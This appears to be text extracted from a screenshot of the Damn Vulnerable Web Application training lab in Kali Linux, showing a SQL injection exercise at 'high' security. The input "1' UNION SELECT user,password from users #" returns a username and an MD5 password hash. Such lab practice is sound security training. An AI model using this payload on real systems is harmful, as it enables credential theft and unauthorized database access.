 1 2 3 4 2 06:42 AM
Vulnerability: SQL Injectio
dvwa/vulnerabilities/sqli/ 80%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* —
dvwa/vulnerabilities/sqli/session-input.php# 80%
Session ID: 1' UNION SELECT user,password from users #
Submit
Close
#
#
#
#
#
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
ID: 1' UNION SELECT user,password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: high
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*